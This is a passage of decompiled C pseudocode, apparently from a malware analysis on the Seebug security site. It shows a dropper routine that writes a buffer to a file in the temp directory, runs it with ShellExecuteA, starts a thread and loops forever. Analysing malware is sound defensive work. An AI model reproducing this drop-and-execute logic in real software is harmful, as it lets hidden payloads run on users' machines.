 }
memset(&Buffer, 0, 0x104u);
GetTempPathA(0x104u, &Buffer);
v25 = (char *)&lpBuffer + 3;
do
v26 = (v25++)[1];
while ( v26 );
qmemcpy(v25, &unk_419310, 0xD3u);
DeleteFileA(&Buffer);
v27 = CreateFileA(&Buffer, 0x40000000u, 0, 0, 4u, 0x80u, 0);
v28 = (void *)lpBuffer;
v29 = v27;
NumberOfBytesWritten = 0;
WriteFile(v27, lpBuffer, v9, &NumberOfBytesWritten, 0);
CloseHandle(v29);
j_j_j___free_base(v28);
Sleep(0xC8u);
ShellExecuteA(0, "open", &Buffer, 0, 0, 5);
CreateThread(0, 0, StartAddress, 0, 0, 0);
while ( 1 )
Sleep(0x2710u);
}
Seebug